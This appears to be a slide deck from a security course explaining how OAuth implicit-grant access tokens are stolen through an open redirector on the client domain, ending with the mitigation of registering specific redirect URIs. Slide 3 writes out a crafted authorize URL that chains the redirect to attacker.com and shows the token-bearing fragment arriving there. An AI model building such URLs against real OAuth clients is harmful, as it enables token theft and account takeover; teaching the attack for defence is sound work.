Slide 1
Stealing the token through an open redirector |
PF 54 part 4.2

Slide 2
This attack based on the implicit grant type.This attack also targets the access token rather than the authorization code. To understand this attack, you need to understand how the URI fragment is handled by browsers on HTTP redirect responses (HTTP 301/302 responses).
Although you might know that fragment is the optional last part of a URI for a document, it isn’t intuitive what happens to the fragment upon redirect. To offer a concrete example: if an HTTP request /bar#foo has a 302 response with Location /qux, is the #foo part appended to the new URI or not?
What the majorities of browser do at the moment is to preserve the original fragment on redirect: that is, the new request is on the form /qux#foo. Also remember that fragments are never sent to the server, as they’re intended to be used inside the browser itself. Having this in mind, the following attack is based on another common web vulnerability called open redirect. This is also listed by the OWASP Top Ten that defines it as
an application that takes a parameter and redirects a user to the parameter value without any validation. This vulnerability is used in phishing attacks to get users to visit malicious sites without realizing it.
The attack here is similar to the previous one and all the premises we have established there remain: “too open” registered redirect_uri and authorization server that uses an allowing subdirectory validation strategy. As the leakage here happens through an open redirect rather than using the referrer, you also need to assume that the Oauth client’s domain has an open redirect, for example https://yourouauthclient.com/redirector?goto=http://targetwebsite.com. As previously mentioned, there are fair chances that this kind of entry point exists on a website.

Slide 3
Let’s combine what we have discussed so far:
The majority of browsers do preserve the original URI fragment on redirect.
Open redirector is an underestimated class of vulnerability.
The discussion about “too loose” redirect_uri registration.
The attacker can craft a URI like this:
https://oauthprovider.com/authorize?response_type=token&client_id=CLIENT_ID&scope=SCOPES&state=STATE&redirect_uri=htps://yourouauthclient.com/redirector?goto=https://attacker.com
If the resource owner has already authorized the application using TOFU(Trust on First use), or if they can be convinced to authorize the application again, the resource owner’s user agent is redirected to the passed-in redirect_uri with the access_token appended in the URI fragment.
https://yourouauthclient.com/redirector?goto=https://attacker.com#access_token=2uuiub33iikik3b3jhkkkiioaA
At this point, the open redirect in the client application forwards the user agent to the attacker’s website. Since URI fragments survive redirects in most browsers, the final landing page will be:
https://attacker.com#access_token=2jgkhkljlk23jhlkjlkj3jhlkjjkioA
Now it’s trivial for the attacker to steal the access token. Indeed, it’s enough to read the delivered location.hash using JavaScript code.

Slide 4

Both the attacks discussed above can be mitigated by the same simple practice.
By registering the most specific redirect_uri possible, that would correspond to https://yourouauthclient.com/oauthprovider/callback in our example, the client can avoid having the attacker take over control of its Oauth domain.
Obviously, you need to design your client application to avoid letting an attacker create a page under https://yourouauthclient.com/oauth/oauthprovider/callback as well; otherwise, you’re back to square one. However, the more specific and direct the registration is, the less likely it is for there to be a matching URI under the control of a malicious party.

Slide 5
Thanks ☺

